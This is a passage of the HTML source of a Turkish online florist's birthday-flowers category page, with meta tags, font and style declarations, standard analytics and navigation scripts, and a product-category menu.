

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ciceknet.com/kategori/dogumgunu
body_size: 51575
content:
 <!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <title>Doğum Günü Çiçekleri Hızlı ve Güvenli En Uygun Fiyata Sipariş Verin</title>			<meta name="description" content="Sevdiklerinize doğum günlerinde, doğum günü çiçekleri göndermek ister misiniz? En uygun fiyatlara doğum günü çiçekleri. Aynı gün teslimat.">
			<meta name="mobile-web-app-capable" content="yes">
		<link rel="shortcut icon" sizes="196x196" href="https://www.ciceknet.com/icon-hires.png">
		<link rel="shortcut icon" sizes="192x192" href="https://www.ciceknet.com/icon-hires-192x192.png">
		<link rel="shortcut icon" sizes="128x128" href="https://www.ciceknet.com/icon-normal.png">
		<link rel="apple-touch-icon" href="https://www.ciceknet.com/apple-touch-icon.png" />
		<link rel="apple-touch-icon" sizes="72x72" href="https://www.ciceknet.com/apple-touch-icon-72x72.png" />
		<link rel="apple-touch-icon" sizes="76x76" href="https://www.ciceknet.com/apple-touch-icon-76x76.png" />
		<link rel="apple-touch-icon" sizes="114x114" href="https://www.ciceknet.com/apple-touch-icon-114x114.png" />		
		<link rel="apple-touch-icon" sizes="120x120" href="https://www.ciceknet.com/apple-touch-icon-120x120.png" />
		<link rel="apple-touch-icon" sizes="144x144" href="https://www.ciceknet.com/apple-touch-icon-144x144.png" />
		<link rel="apple-touch-icon" sizes="152x152" href="https://www.ciceknet.com/apple-touch-icon-152x152.png" />
		
   <link rel="shortcut icon" href="https://www.ciceknet.com/themes/frontend/images/favicon.png">
   <link rel="icon" href="https://www.ciceknet.com/themes/frontend/images/favicon.png" type="image/x-icon">
      <link rel="canonical" href="https://www.ciceknet.com/kategori/dogumgunu" />
   <link rel="urlinfo-explode" href="Array
(
    [0] => 
    [1] => kategori
    [2] => dogumgunu
)
" /> 
   		<meta name="robots" content="index,follow" />
		<meta property="og:type" content="website" />
		<meta name="dcterms.rightsHolder" content="Copyright © 2014, Çiçeknet" />
		<meta name="author" content="Çiçeknet" />
		<meta name="RATING" content="General" />
		<meta property="og:locale" content="tr_TR" />
		<meta property="og:title" content="Doğum Günü Çiçekleri Hızlı ve Güvenli En Uygun Fiyata Sipariş Verin" />
		<meta property="og:description" content="Sevdiklerinize doğum günlerinde, doğum günü çiçekleri göndermek ister misiniz? En uygun fiyatlara doğum günü çiçekleri. Aynı gün teslimat." />
		<meta property="og:url" content="https://www.ciceknet.com/kategori/dogumgunu" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:description" content="Sevdiklerinize doğum günlerinde, doğum günü çiçekleri göndermek ister misiniz? En uygun fiyatlara doğum günü çiçekleri. Aynı gün teslimat." />
		<meta name="twitter:title" content="Doğum Günü Çiçekleri Hızlı ve Güvenli En Uygun Fiyata Sipariş Verin" /> 
      
   
   <link href="https://plus.google.com/114365224523099928157" rel="publisher" />
    <!-- Bootstrap -->
  	
	
  <style>
  /* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TjASc0CsTKlA.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TjASc6CsQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1Mu51xGIzIFKw.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1Mu51xIIzI.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51S7ACc0CsTKlA.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51S7ACc6CsQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TzBic0CsTKlA.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TzBic6CsQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fChc4EsA.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fBBc4.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu7GxKOzY.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu4mxK.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fChc4EsA.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fBBc4.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfChc4EsA.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBBc4.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* Open Sans */ 
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/opensans/v18/memnYaGs126MiZpBA-UFUKWyV9hlIqOjjg.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/opensans/v18/memnYaGs126MiZpBA-UFUKWyV9hrIqM.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/opensans/v18/mem6YaGs126MiZpBA-UFUK0Xdc1UAw.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/opensans/v18/mem6YaGs126MiZpBA-UFUK0Zdc0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/opensans/v18/memnYaGs126MiZpBA-UFUKWiUNhlIqOjjg.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/opensans/v18/memnYaGs126MiZpBA-UFUKWiUNhrIqM.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN_r8OXOhpOqc.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN_r8OUuhp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/opensans/v18/mem8YaGs126MiZpBA-UFW50bbck.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/opensans/v18/mem8YaGs126MiZpBA-UFVZ0b.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN7rgOXOhpOqc.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN7rgOUuhp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* fallback */
@font-face { 
  font-family: 'Material Icons';
  font-style: normal;
  font-weight: 400;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/materialicons/v70/flUhRq6tzZclQEJ-Vdg-IuiaDsNc.woff2) format('woff2');
}

.material-icons {
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  font-size: 24px;
  line-height: 1;
  letter-spacing: normal;
  text-transform: none;
  display: inline-block;
  white-space: nowrap;
  word-wrap: normal;
  direction: ltr;
  -webkit-font-feature-settings: 'liga';
  -webkit-font-smoothing: antialiased;
}

  </style>
  
  
  
  <link href="https://www.ciceknet.com/themes/frontend/css/bootstrap.min.css?v=19.1115.03" rel="stylesheet">
  <link href="https://www.ciceknet.com/themes/frontend/css/bootstrap-select.css" rel="stylesheet">
    <link href="https://www.ciceknet.com/themes/frontend/css/style.css?v=20.0928.17" rel="stylesheet"> 
  <link href="https://www.ciceknet.com/assets/css/icons.min.css?v=23.0206.01" rel="stylesheet">
    
    <link href="https://www.ciceknet.com/themes/frontend/css/jquery.bxslider.css" rel="stylesheet">
 
    
   <link href="https://www.ciceknet.com/themes/frontend/css/build.css" rel="stylesheet">
    <link href="https://www.ciceknet.com/themes/frontend/css/slicknav.css" rel="stylesheet">
  
    <link href="https://www.ciceknet.com/themes/frontend/css/jquery-ui-1.11.1.min.css" rel="stylesheet"> 
  <script src="https://www.ciceknet.com/themes/frontend/js/jquery-1.11.3.min.js" type="text/javascript"></script>
  <script src="https://www.ciceknet.com/themes/frontend/js/jquery-ui-1.11.1.min.js" type="text/javascript"></script>

  
  
  <script async src="https://www.ciceknet.com/themes/frontend/js/jquery.mCustomScrollbar.concat.min.js" type="text/javascript"></script>
  <script async src="https://www.ciceknet.com/themes/frontend/js/bootstrap-select.js" type="application/javascript"></script> 
  <script async src="https://www.ciceknet.com/themes/frontend/js/html5shiv.js" type="application/javascript"></script> 
    
     
    <link rel="stylesheet" type="text/css" href="https://www.ciceknet.com/themes/frontend/css/cookieconsent.min.css" />
  
 
    
  
  <style>
  .sticky {
  position: fixed;
  width: 100%;
  left: 0;
  top: 0;
  z-index: 100;
  border-top: 0;
}

.floating-wpp{position:fixed;bottom:15px;left:15px;font-size:14px;transition:bottom .2s}.floating-wpp .floating-wpp-button{position:relative;border-radius:50%;box-shadow:1px 1px 4px rgba(60,60,60,.4);transition:box-shadow .2s;cursor:pointer;overflow:hidden}.floating-wpp .floating-wpp-button img,.floating-wpp .floating-wpp-button svg{position:absolute;width:100%;height:auto;object-fit:cover;top:50%;left:50%;transform:translate3d(-50%,-50%,0)}.floating-wpp:hover{bottom:17px}.floating-wpp:hover .floating-wpp-button{box-shadow:1px 2px 8px rgba(60,60,60,.4)}.floating-wpp .floating-wpp-popup{border-radius:6px;background-color:#E5DDD5;position:absolute;overflow:hidden;padding:0;box-shadow:1px 2px 8px rgba(60,60,60,.25);width:0;height:0;bottom:0;opacity:0;transition:bottom .1s ease-out,opacity .2s ease-out;transform-origin:bottom}.floating-wpp .floating-wpp-popup.active{padding:0 12px 12px;width:260px;height:auto;bottom:82px;opacity:1}.floating-wpp .floating-wpp-popup .floating-wpp-message{background-color:#fff;padding:8px;border-radius:0 5px 5px;box-shadow:1px 1px 1px rgba(0,0,0,.15);opacity:0;transition:opacity .2s}.floating-wpp .floating-wpp-popup.active .floating-wpp-message{opacity:1;transition-delay:.2s}.floating-wpp .floating-wpp-popup .floating-wpp-head{text-align:right;color:#fff;margin:0 -15px 10px;padding:6px 12px;display:flex;justify-content:space-between;cursor:pointer}.floating-wpp .floating-wpp-input-message{background-color:#fff;margin:10px -15px -15px;padding:0 15px;display:flex;align-items:center}.floating-wpp .floating-wpp-input-message textarea{border:1px solid #ccc;border-radius:4px;box-shadow:none;padding:8px;margin:10px 0;width:100%;max-width:100%;font-family:inherit;font-size:inherit;resize:none}.floating-wpp .floating-wpp-btn-send{margin-left:12px;font-size:0;cursor:pointer}
  </style>
  
  <script type="text/javascript">
  jQuery(document).ready(function($){
			var stickyNavTop = $('#navbar').offset().top;
		   	var stickyNav = function(){
			var scrollTop = $(window).scrollTop(); // our current vertical position from the top
			    if (scrollTop > stickyNavTop) { 
			        $('#navbar').addClass('sticky');
			    } else {
			        $('#navbar').removeClass('sticky'); 
			    }
			};

			stickyNav();
			
		var offset=40,offset_opacity=1200,scroll_top_duration=700;
		$(window).scroll(function(){
			stickyNav();
			if($(this).scrollTop()>offset){
				$('.navbarlogoicon').addClass('is-active'); 
			} else { 
				$('.navbarlogoicon').removeClass('is-active');
			}
		});
	})

  </script>
  <script type="text/javascript">
  function scrollToAnchor(aid){
    var aTag = $("a[name='"+ aid +"']");
    $('html,body').animate({scrollTop: aTag.offset().top},'slow');
}
    $(document).ready(function(){
	  $('button[data-target="#mobile-menu"]').click(function(){
			scrollToAnchor('mm');
			$("#search-mobile").removeClass("in")});
	$('button[data-target="#search-mobile"]').click(function(){
		scrollToAnchor('mm');
		$("#mobile-menu").removeClass("in")});

	});
</script>
    <script type="text/javascript">
	$(document).ready(function() { $('.dropdown').hover(
       function(){ $(this).addClass('open') },
       function(){ $(this).removeClass('open') }
); });
	</script>
	
  
     <link rel="stylesheet" href="https://www.ciceknet.com/themes/frontend/css/jquery.fs.selecter.css" >
    <script>
  
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-79154252-1', 'auto');
  ga('send', 'pageview');
</script>

<script>
window.dataLayer = window.dataLayer || [];

dataLayer.push({
 'event': 'Pageview',
 'pagePath': 'https://www.ciceknet.com/',
 'pageTitle': 'Ciceknet.com',
 'visitorType': 'customer'
});
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8GJZHF');</script>
<!-- End Google Tag Manager -->

 
<meta name="facebook-domain-verification" content="bjkj4dmqmipdhbq7a6zd3estbs33t2" />
</head>
  <body>
  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8GJZHF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	   <div class="overlay-layout"></div>
<!--Filter Loader-->
<!--nav-bar-start-->
<div class="header-top" id="box1">
<div class="container-90 container-padding">
<div class="row"> 
<div class="col-lg-12 no-padding">
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-4 no-padding">
	<ul class="list-inline">
	<li class=""><a href="https://www.ciceknet.com/home/lang/en">EN</a></li><li class="active"><a href="https://www.ciceknet.com/home/lang/tr">TR</a></li>	</ul>
</div>
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-8 no-padding">
<ul class="list-inline pull-right">
<li>
     <a href="tel:+908502222770"><i class="fa fa-phone"></i> (850) 222 2770</a></li> 
<li>
<a href="https://www.ciceknet.com/trackorder">
                                    <i class="fa fa-truck"></i> <span class="hidden-sm hidden-xs">Sipariş Takibi</span>
                                </a>
</li>
<li><a href="https://www.ciceknet.com/login">Üye Girişi</a></li>



</ul>
</div>
</div>
</div>
</div>
</div>
   <div >
		<div class="container container-padding">
								</div>
<header>
    <div id="customnav" class="container-90">
        <div class="row">
            <div class="col-md-3 col-sm-3">
                <a class="navbar-brand" href="https://www.ciceknet.com/">
				                <img src="https://www.ciceknet.com/themes/frontend/images/ciceknet-logo-2020.png" alt="Ciceknet.com" title="Ciceknet.com" class="img-responsive"/>
                
                </a>
            </div>
            <div class="col-md-7 col-sm-7">
					<div class="input-group">
                            <input type="text" name="searchProduct" class="form-control q typeahead searchProduct" placeholder="Ne aramıştınız?">
							<input type="hidden" id="search_product_name" name="search_product_name" value="">
                        <div class="input-group-btn">
                            <button class="btn btn-default submitSearchProduct">
                                <i class="fa fa-search"></i>
                            </button>
                        </div>
                    </div>
            </div>
            <div class="col-md-2 col-sm-2">
                

                <ul class="header-menu">
                                        <li class="cart-icon">
                        						<a href="https://www.ciceknet.com/cart/" class="carticon">
							<span class="zero"> 0 </span>
							<img src="https://www.ciceknet.com/themes/frontend/images/store-nav.png" alt="alışveriş sepeti" title="alışveriş sepeti"/>
													</a>
                    </li>
                </ul>

            </div>
        </div>
    </div>
</header>

    <!-- /.container -->
	<div id="navbar-sticky-wrapper" class="sticky-wrapper"> 
        <div class="navbar-menu" id="navbar">
        <div class="container-90">
            <nav class="navbar navbar-default" role="navigation">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#mobile-menu" aria-expanded="false">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                    <button type="button" class="navbar-toggle navbar-toggle-actions" onclick="window.location.href='/cart'">
                        <i class="fa fa-shopping-cart"></i>
                        <span id="ShoppingCartMobilMenu" style="display:none;"></span>
                    </button>
                    <button type="button" class="navbar-toggle navbar-toggle-actions collapsed" data-toggle="collapse" data-target="#search-mobile" aria-expanded="false">
                        <i class="fa fa-search"></i>
                    </button>
                    					<a class="navbar-brand hidden-sm hidden-md hidden-lg" href="https://www.ciceknet.com/"><img id="hidden-logo" src="https://www.ciceknet.com/themes/frontend/images/ciceknet-logo-mobil-2020.png" /></a>
                    					<a class="navbar-brand navbarlogoicon hidden-xs" href="https://www.ciceknet.com/" title="Ciceknet.com">
                        <img src="https://www.ciceknet.com/themes/frontend/images/ciceknet-sticky-2020.png" />
                    </a>
                </div>
                <div class="collapse" id="search-mobile">
						<div class="input-group input-group-lg">
								<input type="text" name="searchProduct" class="form-control q typeahead searchProduct" placeholder="Ne aramıştınız?">
								<input type="hidden" id="search_product_name" name="search_product_name" value="">
                            <span class="input-group-btn">
                                <button class="btn btn-success cn-bg-purple submitSearchProduct">ARA</button>
                            </span>
                        </div>
						
						
            
				</div>
                <div class="collapse navbar-collapse" id="mobile-menu" data-hover="dropdown" data-animations="fadeIn fadeInLeft fadeInUp fadeInRight">
                    <ul class="nav navbar-nav">
 <li class="dropdown">
		          					<a class="dropdown-toggle target" href="#" title="✿ ÇİÇEK" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">✿ ÇİÇEK </a>
									<ul class="dropdown-menu" role="menu"> 
									<li>
									<div class="row">
										<div class="col-md-8">
											<div class="row"><div class="col-md-6 col-sm-6 col-xs-6">
							<a href="javascript:void(0)" class="headding">Amaca Göre</a>
                                       <div class="row">    
											<div class="col-md-6">									   
                                                                <ul><li ><a href="https://www.ciceknet.com/kategori/dogum-gunu-cicekleri" >Doğum Günü</a></li><li ><a href="https://www.ciceknet.com/kategori/dugun-toren-acilis" >Düğün-Tören-Açılış</a></li><li ><a href="https://www.ciceknet.com/kategori/yenidogan-cicekleri" >Yenidoğan</a></li><li ><a href="https://www.ciceknet.com/kategori/yeni-is-terfi" >Yeni İş / Terfi</a></li><li ><a href="https://www.ciceknet.com/kategori/oylesine" >Öylesine</a></li><li ><a href="https://www.ciceknet.com/kategori/gecmis-olsun-cicekleri" >Geçmiş Olsun</a></li><li ><a href="https://www.ciceknet.com/kategori/yildonumu-cicekleri" >Yıl Dönümü</a></li><li ><a href="https://www.ciceknet.com/kategori/beni-affet-cicekleri" >Beni Affet</a></li></ul></div></div></div><div class="col-md-6 col-sm-6 col-xs-6">
							<a href="javascript:void(0)" class="headding">Ürüne Göre</a>
                                       <div class="row">    
											<div class="col-md-6">									   
                                                                <ul><li ><a href="https://www.ciceknet.com/kategori/harfli-cicekler" >Harfli Çiçekler</a></li><li ><a href="https://www.ciceknet.com/kategori/guller" >Güller</a></li><li ><a href="https://www.ciceknet.com/kategori/solmayan-guller" >Solmayan Güller</a></li><li ><a href="https://www.ciceknet.com/hediye/aranjmanlar.html" >Aranjmanlar</a></li><li ><a href="https://www.ciceknet.com/hediye/kutuda-aranjmanlar.html" >Kutuda Çiçek</a></li><li ><a href="https://www.ciceknet.com/hediye/terrarium.html" >Terrarium</a></li><li ><a href="https://www.ciceknet.com/kategori/buketler" >Çiçek Buketi</a></li><li ><a href="https://www.ciceknet.com/kategori/cicek-sepeti" >Çiçek Sepeti</a></li></ul></div><div class="col-md-6"><ul><li ><a href="https://www.ciceknet.com/hediye/saksi-cicekleri.html" >Saksı Çiçekleri</a></li><li ><a href="https://www.ciceknet.com/hediye/orkide.html" >Orkideler</a></li><li ><a href="https://www.ciceknet.com/hediye/celenk.html" >Cenaze Çelenkleri</a></li><li ><a href="https://www.ciceknet.com/hediye/dugun-celenkleri.html" >Düğün Çelenkleri</a></li><li ><a href="https://www.ciceknet.com/hediye/ferforje.html" >Ferforje</a></li></ul></div></div></div>	</div>
										</div><div class="col-md-4 hidden-xs hidden-sm">
										<a href="https://www.ciceknet.com/kategori/dogumgunu"><img src="https://www.ciceknet.com/upload-data/menu/images/40805-uploadedfiles-appy-bir-1613325170.jpg" alt="logo" class="img-responsive"></a>
										</div></div></li></ul>
									</li><li ><a href="https://www.ciceknet.com/kategori/balonlar">&#x1F388; BALON</a></li><li ><a href="https://www.ciceknet.com/kategori/butik">✹ ÖZEL TASARIM</a></li>	                    
                    </ul>
                </div>
            </nav>
        </div>
    </div>
</div>
    <a name="mm"></a>
<!--navbar--end-->
<!--<script src="http://code.jquery.com/jquery-2.1.3.min.js"></script> -->
<script type="text/javascript">
$(document).ready(function(){
 $('.drop-down-menu').removeClass("sub-menu"); 
});

Number.prototype.formatMoney = function(c, d, t){
var n = this, 
    c = isNaN(c = Math.abs(c)) ? 2 : c, 
    d = d == undefined ? "." : d, 
    t = t == undefined ? "," : t, 
    s = n < 0 ? "-" : "", 
    i = parseInt(n = Math.abs(+n || 0).toFixed(c)) + "", 
